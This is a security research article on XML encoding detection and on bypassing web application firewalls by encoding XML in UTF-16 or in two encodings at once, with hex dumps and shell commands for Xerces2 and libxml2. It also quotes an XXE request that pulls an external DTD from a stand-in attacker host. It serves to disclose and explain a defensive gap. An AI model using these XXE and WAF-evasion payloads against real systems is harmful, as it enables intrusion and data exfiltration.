Evil XML with Two Encodings
WAFs see a white noise instead of the document!
In this article, I explain how XML parsers decode XML from different encodings and how to bypass WAFs by using some of the XML decoding features.
What encodings are supported in XML
According to the specification, all XML parsers must be capable of reading documents in at least two encodings: UTF-8 and UTF-16. Many parsers support more encodings, but these should always work.
Both UTF-8 and UTF-16 are used for writing characters from the Unicode table.
The difference between UTF-8 and UTF-16 is in the way they encode the Unicode characters to a binary code.
UTF-8
In UTF-8, a character is encoded as a sequence of one to four bytes.
The binary code of an encoded character is defined by this template:
| Number of bytes | Significant bits | Binary code |
| 1 | 7 | 0xxxxxxx |
| 2 | 11 | 110xxxxx 10xxxxxx |
| 3 | 16 | 1110xxxx 10xxxxxx 10xxxxxx |
| 4 | 21 | 11110xxx 10xxxxxx 10xxxxxx 10xxxxxx |
An overlong encoding is prohibited, so only the shortest method is correct.
UTF-16
In UTF-16, a character is encoded as a sequence of two or four bytes.
The binary code is defined by the following template:
| Number of bytes | Significant bits | Binary code |
| 2 | 16 | xxxxxxxx xxxxxxxx |
| 4 * | 20 | 110110xx xxxxxxxx 110111xx xxxxxxxx |
* 0x00010000 is subtracted from a character code before encoding it
If a symbol has been written by four bytes, its binary code is called a surrogate pair. A surrogate pair is a combination of two common symbols from the reserved range: U+D800 to U+DFFF. One half of a surrogate pair is not valid.
UTF-16: BE and LE encodings
There are two types of UTF-16: UTF-16BE and UTF-16LE (big-endian / little-endian). They have a different order of bytes.
Big-endian is a “natural” order of bytes like in the Arabic numerals. Little-endian is an inverse order of bytes. It’s used in x86-64 and is more common for computers.
Some examples of encoding symbols in UTF-16BE and UTF-16LE:
| Encoding | Symbol | Binary code |
| UTF-16BE | U+003F | 00000000 00111111 |
| UTF-16LE | U+003F | 00111111 00000000 |
| UTF-16BE * | U+1D6E5 | 11011000 00110101 11011110 11100101 |
| UTF-16LE * | U+1D6E5 | 00110101 11011000 11100101 11011110 |
* In a surrogate pair, each of the “characters” is inverted on its own. This is designed for backward compatibility with Unicode 1.0, where all symbols were encoded using two bytes only.
How do parsers detect encoding
According to the XML specification, parsers detect encoding in four ways:
By external information about encoding
Some network protocols have a special field that indicates the encoding:

Most frequently these are protocols that built by the MIME standard. For example it’s SMTP, HTTP, and WebDav.
By reading Byte Order Mark (BOM)
The Byte Order Mark (BOM) is a special character with the U+FEFF code.
If a parser finds a BOM at the beginning of the document, then the encoding is determined by the binary code of the BOM.
| Encoding | BOM | Example | |
| UTF-8 | EF BB BF | EF BB BF 3C 3F 78 6D 6C | ...<?xml |
| UTF-16BE | FE FF | FE FF 00 3C 00 3F 00 78 00 6D 00 6C | ...<.?.x.m.l |
| UTF-16LE | FF FE | FF FE 3C 00 3F 00 78 00 6D 00 6C 00 | ..<.?.x.m.l. |
Most popular encodings and their BOMs
BOM only works at the beginning of the document. In the middle a BOM will be read as a special space.
By first symbols of document
The specification allows parsers to determine encoding by the first bytes:
| Encoding | Document | |
| UTF-8 ISO 646 ASCII |
3C 3F 78 6D | <?xm |
| UTF-16BE | 00 3C 00 3F | .<.? |
| UTF-16LE | 3C 00 3F 00 | <.?. |
But, this only works for documents that start with an XML declaration.
By XML declaration
The encoding can be written in the XML declaration:
<?xml version="1.0" encoding="UTF-8"?>
An XML declaration is a special string that can be written at the beginning of the document. A parser understands the version of the document’s standard by this string.
<?xml version="1.0" encoding="ISO-8859-1" ?>
<très>là</très>Document in the ISO-8859-1 encoding
Obviously, in order to read the declaration, parsers have to know the encoding in which the declaration was written. But, the XML declaration is useful for clarification between ASCII-compatible encodings.
Known Technique: WAF bypass by using UTF-16
The most common way to bypass a WAF by using XML encodings is to encode the XML to a non-compatible with ASCII encoding, and hope that the WAF will fail to understand it.
For example, this technique worked in the PHDays WAF Bypass contest in 2016.
POST / HTTP/1.1
Host: d3rr0r1m.waf-bypass.phdays.com
Connection: close
Content-Type: text/xml
User-Agent: Mozilla/5.0
Content-Length: 149
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY % xxe SYSTEM "http://evilhost.com/waf.dtd">
%xxe;
]>
<root>
<method>test</method>
</root>Request that exploited XXE from the contest
One of the solutions to this task was to encode the XML from the POST’s body into UTF-16BE without a BOM:
cat original.xml | iconv -f UTF-8 -t UTF-16BE > payload.xml
In this document, the organizer’s WAF didn’t see anything dangerous and did process the request.
New Technique: WAF Bypass by using Two Encodings
There is a way to confuse a WAF by encoding XML using two encodings simultaneously.
When a parser reads encoding from the XML declaration, it immediately switches to it. Including the case when the new encoding isn’t compatible with the encoding in which the XML declaration was written.
I didn’t find a WAF that supports parsing such multi-encoded documents.
Xerces2 Java Parser
The XML-declaration is in ASCII, the root element is in UTF-16BE:
| 00000000 | 3C3F 786D 6C20 7665 7273 696F 6E3D 2231 | <?xml version="1 |
| 00000010 | 2E30 2220 656E 636F 6469 6E67 3D22 5554 | .0" encoding="UT |
| 00000020 | 462D 3136 4245 223F 3E00 3C00 6100 3E00 | F-16BE"?>.<.a.>. |
| 00000030 | 3100 3300 3300 3700 3C00 2F00 6100 3E | 1.3.3.7.<./.a.> |
Commands for encoding your XML:
echo -n '<?xml version="1.0" encoding="UTF-16BE"?>' > payload.xml
echo -n '<a>1337</a>' | iconv -f UTF-8 -t UTF-16BE >> payload.xmllibxml2

libxml2 switches the encoding immediately after it reads it from the “attribute”. Therefore, we need to change the encoding before closing the declaration:
| 00000000 | 3C3F 786D 6C20 7665 7273 696F 6E3D 2231 | <?xml version="1 |
| 00000010 | 2E30 2220 656E 636F 6469 6E67 3D22 5554 | .0" encoding="UT |
| 00000020 | 462D 3136 4245 2200 3F00 3E00 3C00 6100 | F-16BE".?.>.<.a. |
| 00000030 | 3E00 3100 3300 3300 3700 3C00 2F00 6100 | >.1.3.3.7.<./.a. |
| 00000040 | 3E | > |
Commands for encoding your XML:
echo -n '<?xml version="1.0" encoding="UTF-16BE"' > payload.xml
echo -n '?><a>1337</a>' | iconv -f UTF-8 -t UTF-16BE >> payload.xmlAfterword
The technique was discovered on September 5th, 2017. The first publication of this material was on Habr (in Russian) on October 13th, 2017.
Nicolas Grégoire released on Twitter a similar technique for Xerces2 and UTF-7 on October 12th, 2017, and that’s why I published this article on Habr in less than 24 hours later.
In addition to UTF-7, UTF-8, and UTF-16, you can use many different encodings, but you should take into account your parser’s capabilities.